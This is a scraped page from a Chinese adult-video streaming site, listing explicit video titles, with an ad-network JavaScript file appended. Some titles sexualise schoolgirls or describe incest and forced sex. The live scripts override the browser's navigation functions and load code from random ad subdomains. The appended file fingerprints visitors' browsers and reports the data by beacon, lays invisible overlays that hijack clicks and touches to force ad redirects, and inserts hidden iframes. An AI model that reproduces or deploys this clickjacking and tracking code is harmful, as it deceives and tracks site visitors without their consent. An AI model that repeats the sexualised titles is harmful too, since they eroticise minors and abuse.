                    <div class="subPagesL">上一篇：<a href='/chinese-av-porn/1/25676.html'> MDL-0004.夏晴子.季妍希.潘雨曦.暗黑圣诞节.全新电影AV系列.麻豆传媒映画</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="javascript:history.go(-1);">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/chinese-av-porn/1/25848.html'> MDX-0233.寻小小.骑乐无穷圣诞夜.麋鹿少女的情趣游戏.麻豆传媒映画</a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    <div class="hr01"></div>
                </div>
 <!--其他影片-->
                <div class="title" style="padding-left:20px;">相關熱門影片<span>|</span></div>
            	<div class="more_01"><a href="/chinese-av-porn/1/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>

        
  <style>.clickadu {margin-bottom: 7px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<!--
<div class="clickadu">
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  
</div>
 -->             
                
                
                
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/1/39382.html" title=" MTH-0120 缘定三生「麻">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2408/D-0PZF343a8c8ef29D5.jpg" alt=" MTH-0120 缘定三生「麻豆独家-硬壳探花」巨乳尤物口技封神 蜜穴丰臀蚀骨销魂 麻豆传媒映画" /></div>
                        <div class="listACT">20240809  MTH-0120 缘定三生「麻</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/1/73475.html" title=" MPG-0096 苏安亚 玩弄侄">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2310/D-10130GH5e3929126321.jpg" alt=" MPG-0096 苏安亚 玩弄侄女的巨乳嫩穴淫靡生活物语 麻豆传媒映画" /></div>
                        <div class="listACT">20240705  MPG-0096 苏安亚 玩弄侄</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/1/82913.html" title=" MFK-0023 FLIXKO 妻子的男">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2310/D-10040I54P4537f21126.jpg" alt=" MFK-0023 FLIXKO 妻子的男人们 麻豆传媒映画" /></div>
                        <div class="listACT">20240704  MFK-0023 FLIXKO 妻子的男</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/1/14657.html" title="小夜夜.害羞口罩学生">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/210705/2_0F506233b125.jpg" alt="小夜夜.害羞口罩学生妹.下面骚痒难耐强上家教老师.麻豆传媒映画伙伴皇家华人ROYAL ASIAN STUDIO出品" /></div>
                        <div class="listACT">20240901 小夜夜.害羞口罩学生</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/1/26933.html" title=" MDUS系列[中文字幕]">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/220107/2_010FH64GA4.jpg" alt=" MDUS系列[中文字幕].LAA-0046.亚裔少妇强上维修工.I can pay with my pussy.麻豆传媒映画" /></div>
                        <div class="listACT">20240329  MDUS系列[中文字幕]</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/1/28204.html" title=" MDX-0235-01.凌薇.霸气女">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/220125/2_0125123G4ML.jpg" alt=" MDX-0235-01.凌薇.霸气女帝化身痴女.借酒色诱强上路飞.麻豆传媒映画x逼哩逼哩blibli" /></div>
                        <div class="listACT">20240503  MDX-0235-01.凌薇.霸气女</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/1/121158.html" title=" MT-036 长腿A4腰学生妹">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2407/D-0HFT91918f04029395.jpg" alt=" MT-036 长腿A4腰学生妹-淫乱复健绝顶深喉 麻麻传媒 x 麻豆传媒映画" /></div>
                        <div class="listACT">20240727  MT-036 长腿A4腰学生妹</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/1/25273.html" title=" MDUS系列[中文字幕]">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/211223/2_122306243Bb0.jpg" alt=" MDUS系列[中文字幕].LAX-0016.金发小只马办公室性爱.Kate Bloom Office Fuck.麻豆传媒映画" /></div>
                        <div class="listACT">20240329  MDUS系列[中文字幕]</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>
            </div>
        </div>
    </div>

<script type="20f5245d57a7889eb963a114-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245" type="20f5245d57a7889eb963a114-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script type="20f5245d57a7889eb963a114-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145" type="20f5245d57a7889eb963a114-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  

	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ec8d9ada87c28f8381ac8b818d8580c28f8381">[email&#160;protected]</a>   &nbsp 
<div class="widgetsamung"  style="visibility: hidden;">

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="20f5245d57a7889eb963a114-text/javascript"></script>
<script type="20f5245d57a7889eb963a114-text/javascript">LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="20f5245d57a7889eb963a114-text/javascript"></script>
<script type="20f5245d57a7889eb963a114-text/javascript">LA.init({id:"KW5RZla0QxBq9GmP",ck:"KW5RZla0QxBq9GmP"})</script>
<!--旧版V5总量-->
<script type="20f5245d57a7889eb963a114-text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script type="20f5245d57a7889eb963a114-text/javascript">var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>


</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>
<div style="position: absolute; top: -999px;left: -999px;">



</div>

    <div id="list">
		<div id="list_sub">
            <div class="list_con">
                <div id="btn_open_menuon" style="cursor:pointer;" title="關閉選單">
                    <div style="position:absolute; top:21px; left:30px; z-index:99999; color:#FFFFFF;"><img src="/includes/images/close.png" alt="CLOSE" title="關閉選單" /></div>
                </div>
                <div class="h_30"></div><div class="h_30"></div><div class="h_15"></div>

                <a href="/"  >最新影片</a>
                <div class="list_conH"></div>

                <a href="/rihanwuma/"  >日韓無碼</a>
                <div class="list_conH"></div>
                
                <a href="/fc2/"  >FC2無碼</a>
                <div class="list_conH"></div>

                <a href="/rihanyouma/"  >日韓有碼</a>
                <div class="list_conH"></div>

                <a href="/jxny/"  >中文字幕</a>
                <div class="list_conH"></div>

                <a href="/chinese-av-porn/"  >國產AV</a>
                <div class="list_conH"></div>

                <a href="/surenzipai/"  >自拍偷拍</a>
                <div class="list_conH"></div>

                <a href="/oumeiwuma/"  >歐美無碼</a>
                <div class="list_conH"></div>

                <a href="/chengrendongman/"  >成人動漫</a>
                <div class="list_conH"></div>
                
                <a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a>
                <div class="list_conH"></div>
                                
	   </div>
			<div id="btn_close_menu" class="close" style="cursor:pointer;" title="開啟選單"><img src="/includes/images/open.png" alt="OPEN" title="開啟選單" /></div>
		</div>
		<div class="space"></div>
    </div>    
    <div class="goTop"><a href="#goTop" id="goTop"><img src="/includes/images/top.png" alt="Top" title="置頂Top" /></a></div>



<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="20f5245d57a7889eb963a114-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"636e169e67bc43c5be292adc630bbd70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bbjbe.errwascrer.live:8891/vh4/173228
body_size: 5971
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"16919","c_2":1,"c_3":"173228","c_4":"19","c_5":"bottom","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38213&adsid=6041106&zoneid=173228&uid=16919&adtplid=19&plantype=cpv","a_2":"https:\/\/BBJcc.errwbgtrer.live:9896\/c.php?s=[base64];e3b48ed4f5587fc29e7f79be077b615c;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/724xinsp\/4.gif","a_4":"6041106","a_5":"38213","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
